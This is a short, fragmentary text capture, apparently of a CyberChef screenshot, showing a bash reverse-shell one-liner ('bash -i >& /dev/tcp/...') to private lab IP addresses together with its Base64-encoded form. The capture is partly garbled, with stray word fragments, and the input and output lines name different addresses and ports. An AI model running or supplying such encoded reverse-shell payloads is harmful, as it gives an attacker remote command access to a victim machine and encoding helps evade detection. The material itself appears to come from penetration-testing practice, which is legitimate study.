 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
< 1: YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5LjE5… 2: bash -i >&
bash -i >& /dev/tcp/192.168.49.127/443 0>&1
Output
star
en
lengt
< 1: bash -i >& /dev/tcp/192.168.49.192/29955 0>&1 2: YmFzaCAtaSA+
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5LjEyNy80NDMgMD4mMQ==